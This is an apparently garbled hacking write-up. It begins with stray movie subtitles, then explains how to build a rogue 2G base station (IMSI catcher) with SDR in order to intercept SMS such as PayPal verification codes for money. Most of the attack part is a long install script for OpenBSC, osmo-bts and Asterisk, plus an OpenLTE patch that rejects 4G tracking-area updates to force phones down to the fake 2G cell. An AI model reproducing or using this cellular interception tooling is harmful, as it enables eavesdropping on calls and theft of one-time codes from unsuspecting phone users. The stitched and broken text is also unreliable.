```
1
00:00:57,265 --> 00:00:58,975
- Seq, I'm in.
- Captain.
2
00:00:59,058 --> 00:01:00,310
You were right.
3
00:01:00,393 --> 00:01:01,811
The skylight
was a window pane.
4
00:01:01,895 --> 00:01:03,396
I've got
serious interference.
5
00:01:03,480 --> 00:01:04,814
Weird.
It's some kind of Modal.
```
### 6

00:01:04,898 --> 00:01:06,691

```
Looks like old code.
7
00:01:06,775 --> 00:01:08,151
It feels
really familiar.
8
00:01:08,234 --> 00:01:09,986
Drop a pin.
I'll signal for backup.
9
00:01:10,069 --> 00:01:11,738
- I'm gonna check it out.
- -Bugs?
10
00:01:11,821 --> 00:01:13,031
If the general finds out
we've been fishing...
11
00:01:13,114 --> 00:01:14,783
A quick peek can't hurt.
```
12

00:01:14,866 --> 00:01:16,159 Did you hear that?

#### 13

00:01:16,242 --> 00:01:17,619 Shit. I think our signal was traced.

#### 14

00:01:17,702 --> 00:01:19,829 Bugs, this feels like a trap.

15 00:01:19,913 --> 00:01:21,039 Bugs!

# **Hello World !**

This is how it begin ? So why telecom ? Cause I have skills with ! Honestly was guided by security and wanted to be independant outside society but we have to live in… So what is to be independant : I think have money sorry if this is materialist but until you prove the opposite we can't live without… Even commandos in nature have shoes ;) and they have to buy it. So the link between telecommunication and money ? Incomming SMS ! Paypal Verification, etc and I didn't want to abuse of trust and didn't want to search the 815e vulnerability in PHP. I wanted an always working hack or almost always working… So what is the way ? SDR : Software Defined Radio like the name says this kind of radios are software defined it means that demodulation is not part of hardware but is made software based. And now what can we do with ? So many things… I will focus on mobile telephony. So let's go !

# **Radio-Frequencies Protocols :**

A protocol is for computing (quoted from Oxford langage):

"A set of rules governing the exchange or transmission of data between devices." https://www.oed.com/. The goal like it is said is to make travel information from A->B, and (maybe) then B->A etcaetera. This information has a weight and it has to move so : energy is spent, at least F(A->B). Another goals came obviously from the first depending on [the case of use : spending t](https://www.oed.com/)he less energy possible, have the maximum range, transmit the most data possible, have the best yield, and be the most secure possible (I mean by that, that it can't be understood by a machine or an human on an undesired endpoint in a reasonable time at least at the time of conception and from the projected advances in technology), there are also another important points the latency, and the errors between the message sent and received. We will begin by enumerate some radio protocols, begin by saying their purpose. Then we gonna try to classify theses protocols by energy, data (raw and useful payload), power, range, frequencies and yield, security, latency, and error.

**List (non-exhaustive) of Protocols**





# Radio-Telephony

### Example of SFR:

### **Article 1**

– The French Radiotelephone Company ("Société Française de Radiotéléphonie") is authorized to use, in the 900 and 1800 MHz bands, the frequencies allocated to it in Article 2 of this decision to establish and operate a radio network open to the public in metropolitan France. For this, it complies with the provisions of the specifications located in appendix 2 of this decision.

### **Article 2**

– The GSM channels allocated to the French Radiotelephone Company are, in accordance with the definitions in appendix 1:

- in the 900 MHz band, throughout mainland France: channels 75 to 124;
- in the 900 MHz band, only in very dense areas: channels 63 to 74;
- in the 1800 MHz band, throughout mainland France: channels 512 to 525 and 647 to 751

For others Operator (GSM)



Free = ? (Free didn't invest much in 2G antenna since 2G will die in 2025 in France the use Orange roaming )

# Let's hack it

### Hacking 2G

(Fooling MS : Mobile Station, the 2G phone) The MS doesn't ask authentication from BTS (Base Transceiver Station, the relay antenna). So what to do to intercept ? Be a BTS… and that's all just spoof the public values of the BTS (mcc,mnc exemple 208,15 for FreeMobile 208,01 for Orange, etc) and broadcast a stronger signal and it is done. How the implement a 2G BTS ? there are open sourced implementation on github.

https://github.com/osmocom (OpenBSC Osmo-Trx Osmo-Bts… EOL but usefull) or (Network in the Box Updated)

https://github.com/RangeNetworks/openbts https://github.com/vir/yate [To install it I have scripted it for exa](https://github.com/osmocom)mple for OpenBSC :

```
#!/bin/bash
read -p "Architecture ? amd64, armel, arm64 ?" ARCH
sudo apt install autoconf -y
apt-key adv --recv-keys --keyserver keyserver.ubuntu.com
,→ 3B4FE6ACC0B21F32 40976EAF437D05B5
cp /etc/apt/trusted.gpg /etc/apt/trusted.gpg.d
apt install gcc-9 g++-9 gcc-10 g++-10 git -y
echo "deb [arch=$ARCH] http://fr.archive.ubuntu.com/ubuntu/ xenial
,→ main restricted universe multiverse" >> /etc/apt/sources.list
apt update
apt install gcc-4.9 g++-4.9 -y
sed -i '$ d' /etc/apt/sources.list
apt update
apt install -y build-essential libusb-1.0-0-dev libsqlite3-dev
   libsctp-dev libgmp-dev libx11-6 libx11-dev flex libncurses5
   libdbd-sqlite3 libdbi-dev libncurses5-dev libncursesw5
   libpcsclite-dev zlib1g-dev libmpfr4 libmpc3 lemon aptitude
   libtinfo-dev libtool shtool autoconf git-core pkg-config make
   libmpfr-dev libmpc-dev libtalloc-dev libfftw3-dev
   libgnutls28-dev libtool-bin libxml2-dev sofia-sip-bin
   libsofia-sip-ua-dev sofia-sip-bin libncursesw5-dev bison
   libgmp3-dev alsa-oss
,→
,→
,→
,→
,→
,→
,→
,→
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-4.9 49
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-4.9
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-7 70
```
*,<sup>→</sup>* --slave /usr/bin/g++ g++ /usr/bin/g++-7

```
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-9 90
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-9
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-10 100
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-10
echo "deb [arch=$ARCH] http://fr.archive.ubuntu.com/ubuntu/ bionic
,→ main restricted universe multiverse" >> /etc/apt/sources.list
apt update
apt install -y gcc-5 g++-5 libssl1.0-dev
sed -i '$ d' /etc/apt/sources.list
echo "deb [arch=$ARCH] http://fr.archive.ubuntu.com/ubuntu/ focal
,→ main restricted universe multiverse" >> /etc/apt/sources.list
apt update
apt install -y gcc-7 g++-7
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-5 50
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-5
sed -i '$ d' /etc/apt/sources.list
apt update
update-alternatives --set gcc /usr/bin/gcc-4.9
apt remove texinfo
mkdir -p /opt/IMSI_Catcher
cd /opt/IMSI_Catcher
wget http://ftp.gnu.org/gnu/texinfo/texinfo-4.13.tar.gz
tar xvf texinfo-4.13.tar.gz
cd texinfo-4.13
./configure
make
make install
```

```
#git clone https://github.com/bbaranoff/gnu-arm-installer.git gnuarm
#cd gnuarm
##Run the Scripts
#bash gnu-arm-installer.sh
#export PATH=$PATH:/root/gnuarm/install/bin
# Now you have cross-compiler ready you can build osmocom with your
,→ firmware
update-alternatives --set gcc /usr/bin/gcc-9
cd /opt/IMSI_Catcher
git clone git://git.osmocom.org/libosmocore.git
cd libosmocore
git checkout 1.3.0
autoreconf -i
./configure
make
make install
ldconfig
cd /opt/IMSI_Catcher
git clone git://git.osmocom.org/libosmo-dsp.git
cd libosmo-dsp
autoreconf -i
./configure
make
make install
cd /opt/IMSI_Catcher
update-alternatives --set gcc /usr/bin/gcc-5
git clone https://github.com/osmocom/osmocom-bb trx
```

```
cd trx
git checkout jolly/testing
cd src
wget https://github.com/bbaranoff/telco_install_sh/raw/main/trx.hig j
,→ hram.bin
sed -i -e 's/#CFLAGS += -DCONFIG TX_ENABLE/CFLAGS +=
,→ -DCONFIG_TX_ENABLE/g' target/firmware/Makefile
make HOST_layer23_CONFARGS=--enable-transceiver nofirmware
cd /opt/IMSI_Catcher
update-alternatives --set gcc /usr/bin/gcc-9
apt install -y libortp-dev
cd /opt/IMSI_Catcher
git clone https://github.com/osmocom/libosmo-abis
cd /opt/IMSI_Catcher/libosmo-abis
git checkout 0.8.1
autoreconf -fi \&f./configure --disable-dahdi \&f make -j4 \&f make
,→ install && ldconfig
cd /opt/IMSI_Catcher
git clone https://github.com/osmocom/libosmo-netif
cd /opt/IMSI_Catcher/libosmo-netif
git checkout 0.7.0
autoreconf -fi \&f./configure \delta f make -j4 \delta f make install \delta f,→ ldconfig
cd /opt/IMSI_Catcher
```
git clone https://github.com/osmocom/openbsc

```
cd /opt/IMSI_Catcher/openbsc/openbsc
autoreconf -fi \delta\!6 ./configure --with-lms \delta\!6 make -j4 \delta\!6 make
,→ install && ldconfig
cd /opt/IMSI_Catcher
git clone https://github.com/osmocom/osmo-bts
cd /opt/IMSI_Catcher/osmo-bts
git checkout 0.8.1
autoreconf -fi & ./configure --enable-trx & make -j4 & make
,→ install && ldconfig
cd /opt/IMSI_catcher
wget https://github.com/bbaranoff/telco_install_sh/raw/main/opencor j
,→ e-amr-0.1.5.tar.gz
tar xvzf opencore-amr-0.1.5.tar.gz
cd opencore-amr-0.1.5
./configure
make -j$(nproc)make install
ldconfig
cd /lib/modules/$(uname -r)/build/certs
openssl req -new -x509 -newkey rsa:2048 -keyout signing_key.pem
,→ -outform DER -out signing_key.x509 -nodes -subj "/CN=Owner/"
cd /opt/IMSI_Catcher/
git clone https://github.com/isdn4linux/mISDN
cd /opt/IMSI_Catcher/mISDN
rm -Rf /lib/modules/$(uname -r)/kernel/drivers/isdn/hardware/mISDN
```

```
rm -Rf /lib/modules/$(uname -r)/kernel/drivers/isdn/mISDN/
wget https://raw.githubusercontent.com/bbaranoff/PImpMyPi/main/octv ⌋
,→ qe.patch
cp /boot/System.map-$(uname -r) /usr/src/linux-headers-$(uname
,→ -r)/System.map
ln -s /lib/modules/$(uname -r)/build /lib/modules/$(uname -r)/source
aclocal & automake --add-missing
./configure
patch -p0 < octvqe.patch
make modules
cp /opt/IMSI_Catcher/mISDN/standalone/drivers/isdn/mISDN/modules.or ⌋
,→ der /usr/src/linux-headers-$(uname -r)
cp -rn /usr/lib/modules/$(uname -r)/.
,→ /usr/src/linux-headers-$(uname -r)
make modules install
depmod -a
update-alternatives --set gcc /usr/bin/gcc-7
cd /opt/IMSI_Catcher
apt install bison flex -y
git clone https://github.com/isdn4linux/mISDNuser
cd /opt/IMSI_Catcher/mISDNuser
make
./configure
make
make install
```

```
ldconfig
cd example
./configure
make
make install
ldconfig
update-alternatives --set gcc /usr/bin/gcc-9
cd /opt/IMSI_Catcher
#Asterisk version (11.25.3) :
wget http://downloads.asterisk.org/pub/telephony/asterisk/releases/ ⌋
,→ asterisk-11.25.3.tar.gz
tar zxvf asterisk-11.25.3.tar.gz
cd /opt/IMSI_Catcher/asterisk-11.25.3
apt install libncurses-dev libxml2-dev
wget https://raw.githubusercontent.com/bbaranoff/telco_install_sh/m<sub>i</sub>
,→ ain/tcptls.patch
patch -p1 < tcptls.patch
./configure
make -j$(nproc)make install
make samples
make config
ldconfig
update-alternatives --set gcc /usr/bin/gcc-5
cd /opt/IMSI_Catcher
git clone https://github.com/fairwaves/lcr
```

```
cd lcr
wget https://raw.githubusercontent.com/bbaranoff/PImpMyPi/main/ast_
,→ lcr.patch
patch -p0 < ast_lcr.patch
autoreconf -i
./configure --with-sip --with-gsm-bs --with-gsm-ms --with-asterisk
make
make install
ldconfig
cp chan_lcr.so /usr/lib/asterisk/modules/
apt-get install alsa-oss
modprobe snd-pcm
modprobe snd-mixer-oss
modprobe mISDN_core
modprobe mISDN_dsp
rm -rf /usr/local/etc/lcr
mkdir -p /usr/local/etc/
git clone https://github.com/bbaranoff/lcr_conf /usr/local/etc/lcr/
sudo chmod 755 /usr/local/etc/lcr
sudo chmod 644 /usr/local/etc/lcr/*
cd /etc/asterisk
mv sip.conf sip.conf.bak
mv extensions.conf extensions.conf.bak
wget https://raw.githubusercontent.com/bbaranoff/telco_install_sh/m<sub>1</sub>
,→ ain/sip.conf
wget https://raw.githubusercontent.com/bbaranoff/telco_install_sh/m<sub>i</sub>
  ,→ ain/extensions.conf
```

```
mkdir /root/nitb
cd /root/nitb
wget https://raw.githubusercontent.com/bbaranoff/telco_install_sh/m<sub>1</sub>
,→ ain/openbsc.cfg
wget https://raw.githubusercontent.com/bbaranoff/telco_install_sh/m<sub>1</sub>
,→ ain/nitb.sh
chmod +x nitb.sh
```
In https://github.com/bbaranoff/telco\_install\_sh

Follow the ReadMe and all should be OK.

#### IM[SI-Catcher 2G](https://github.com/bbaranoff/telco_install_sh)

Now we have hacked 2G outgoing calls what to do ?

[I let as a reader r](https://www.youtube.com/watch?v=gHKmmVZAaFo)esearch Yate, OpenBTS, Network In the Box ;)

Now we have hacked 2G outgoing calls what to do ?

### Hacking 4G !





[What is the way ? Now the eNodeB \(evolved Node BTS the 4G BTS\) must auth](diagram1_2G_act3.png)enticate with the phone... What to do then ? Fallback into 2G ! The phone before authenticate send a tracking area update request and the eNodeB respond it with a TAU accept what we will do then ? Reject It ! Say that only 2G is available in the area ;)

```
openlte_v00-20-05/liblte/src/liblte_rrc.cc 2016-10-09
,→ 22:17:50.000000000 +0200
+++ openlte_v00-20-05/liblte/src/liblte_rrc.cc 2022-01-25
,→ 17:14:32.613323868 +0100
@@ -11698,13 +11698,28 @@
```

```
liblte value 2 bits(0, &msg_ptr, 2);
         // Optional indicators
         liblte_value_2_bits(0, \deltamsg_ptr, 1);
+ liblte_value_2_bits(1, &msg_ptr, 1);
         liblte_value_2_bits(0, &msg_ptr, 1);
         liblte_value_2_bits(0, &msg_ptr, 1);
         // Release cause
         liblte_value_2_bits(con_release->release_cause, &msg_ptr,
,→ 2);
+// redirectedcarrierinfo
+// geran // choice
+liblte_value_2_bits(1, &msg_ptr, 4);
+// arfcn no.
+liblte_value_2_bits(514, &msg_ptr, 10);
+// dcs1800
+liblte_value_2_bits(0, &msg_ptr, 1);
+// Choice of following ARFCN
+liblte_value_2_bits(0, &msg_ptr, 2);
+// explicit list
+liblte_value_2_bits(1, &msg_ptr, 5);
+// arfcn no.
+liblte_value_2_bits(514, &msg_ptr, 10);
+// Note that total bits should be octet aligned,
+// if not, pad it with zeros.
```
// Fill in the number of bits used  $msg\rightarrow N$  bits =  $msg\_ptr$  -  $msg\rightarrow msg;$ 

```
--- openlte v00-20-05/LTE fdd enodeb/hdr/LTE fdd enb mme.h
```

```
,→ 2017-07-29 21:58:37.000000000 +0200
```
+++ openlte\_v00-20-05/LTE\_fdd\_enodeb/hdr/LTE\_fdd\_enb\_mme.h

*,<sup>→</sup>* 2022-01-25 16:49:13.365515919 +0100

#### @@ -106,6 +106,7 @@

// Message Parsers

void parse\_attach\_complete(LIBLTE\_BYTE\_MSG\_STRUCT \*msg,

```
,→ LTE_fdd_enb_user *user, LTE_fdd_enb_rb *rb);
```
void parse attach request(LIBLTE\_BYTE\_MSG\_STRUCT \*msg,

- *,<sup>→</sup>* LTE\_fdd\_enb\_user \*\*user, LTE\_fdd\_enb\_rb \*\*rb);
- + void send\_tracking\_area\_update\_request(LIBLTE\_BYTE\_MSG\_STRUCT
- *,<sup>→</sup>* \*msg, LTE\_fdd\_enb\_user \*\*user, LTE\_fdd\_enb\_rb \*\*rb); void parse authentication failure(LIBLTE BYTE MSG STRUCT \*msg,
- *,<sup>→</sup>* LTE\_fdd\_enb\_user \*user, LTE\_fdd\_enb\_rb \*rb); void parse authentication\_response(LIBLTE\_BYTE\_MSG\_STRUCT

```
,→ *msg, LTE_fdd_enb_user *user, LTE_fdd_enb_rb *rb);
    void parse_detach_request(LIBLTE_BYTE_MSG_STRUCT *msg,
```

```
,→ LTE_fdd_enb_user *user, LTE_fdd_enb_rb *rb);
```

```
@@ -125,6 +126,8 @@
```
// Message Senders

```
void send_attach_accept(LTE_fdd_enb_user *user, LTE_fdd_enb_rb
```

```
,→ *rb);
```

```
void send attach reject(LTE fdd enb user *user, LTE fdd enb rb
,→ *rb);
```

```
+ void send_tracking_area_update_request(LTE_fdd_enb_user *user,
,→ LTE_fdd_enb_rb *rb);
+ void send_tracking_area_update_reject(LTE_fdd_enb_user *user,
,→ LTE_fdd_enb_rb *rb);
    void send authentication reject(LTE fdd enb user *user,
,→ LTE_fdd_enb_rb *rb);
    void send authentication request(LTE fdd enb_user *user,
,→ LTE_fdd_enb_rb *rb);
    void send detach_accept(LTE_fdd_enb_user *user, LTE_fdd_enb_rb
,→ *rb);
--- openlte v00-20-05/LTE fdd enodeb/hdr/LTE fdd enb rb.h
,→ 2017-07-29 22:03:51.000000000 +0200
+++ openlte_v00-20-05/LTE_fdd_enodeb/hdr/LTE_fdd_enb_rb.h
,→ 2022-01-25 16:49:13.365515919 +0100
@@ -99,18 +99,21 @@
typedef enum{
    LTE FDD ENB MME PROC IDLE = 0.
    LTE_FDD_ENB_MME_PROC_ATTACH,
+ LTE_FDD_ENB_MME_PROC_TAU_REQUEST,
    LTE_FDD_ENB_MME_PROC_SERVICE_REQUEST,
    LTE_FDD_ENB_MME_PROC_DETACH,
    LTE_FDD_ENB_MME_PROC_N_ITEMS,
 }LTE_FDD_ENB_MME_PROC_ENUM;
 static const char
   LTE fdd enb mme_proc_text[LTE_FDD_ENB_MME_PROC_N_ITEMS][100] =
,→
```

```
{"IDLE",
,→
```

```
,→ "ATTACH",
+ "TAU REQUEST",
,→ "SERVICE REQUEST",
,→ "DETACH"};
typedef enum{
    LTE_FDD_ENB_MME_STATE_IDLE = 0,
    LTE_FDD_ENB_MME_STATE_ID_REQUEST_IMSI,
+LTE_FDD_ENB_MME_STATE_TAU_REJECT,
    LTE_FDD_ENB_MME_STATE_REJECT,
    LTE_FDD_ENB_MME_STATE_AUTHENTICATE,
    LTE_FDD_ENB_MME_STATE_AUTH_REJECTED,
@@ -126,7 +129,7 @@
}LTE_FDD_ENB_MME_STATE_ENUM;
static const char
LTE_fdd_enb_mme_state_text[LTE_FDD_ENB_MME_STATE_N_ITEMS][100]
,→
= {"IDLE",
,→
,→ "ID REQUEST IMSI",
-
,→ "REJECT",
+
       ,→ "REJECT",
```

```
,→ "AUTHENTICATE",
,→ "AUTH REJECTED",
,→ "ENABLE SECURITY",
--- openlte_v00-20-05/LTE_fdd_enodeb/src/LTE_fdd_enb_mme.cc
,→ 2017-07-29 22:15:50.000000000 +0200
+++ openlte_v00-20-05/LTE_fdd_enodeb/src/LTE_fdd_enb_mme.cc
,→ 2022-01-25 17:07:55.380027792 +0100
@@ -204,6 +204,10 @@
        case LIBLTE MME MSG TYPE ATTACH REQUEST:
            parse_attach_request(msg, &nas_msg->user,
,→ &nas_msg->rb);
            break;
+ case LTE_FDD_ENB_MME_PROC_TAU_REQUEST:
+ send_tracking_area_update_request(msg, &nas_msg->user,
,→ &nas_msg->rb);
+ break;
+
        case LIBLTE_MME_MSG_TYPE_AUTHENTICATION_FAILURE:
            parse_authentication_failure(msg, nas_msg\rightarrowuser,
,→ nas_msg->rb);
           break;
@@ -655,6 +659,16 @@
        }
    }
```

```
}
+void LTE_fdd_enb_mme::send_tracking_area_update_request(LIBLTE_BYT ⌋
,→ E_MSG_STRUCT *msg,
+ LTE_fdd_enb_user
,→ **user,
+ LTE fdd enb rb
,→ **rb)
+{
+ // Set the procedure
+
+(*rb) \rightarrow set_mme_procedure(LTE_FDD_ENB_MME_PROC_TAU_REQUEST);
+(*rb) \rightarrow set_mme_state(LTE_FDD_ENB_MME_STATE_TAU_REJECT);}
+
+
void LTE_fdd_enb_mme::parse_authentication_failure(LIBLTE_BYTE_MSG<sub>1</sub>
,→ _STRUCT *msg,
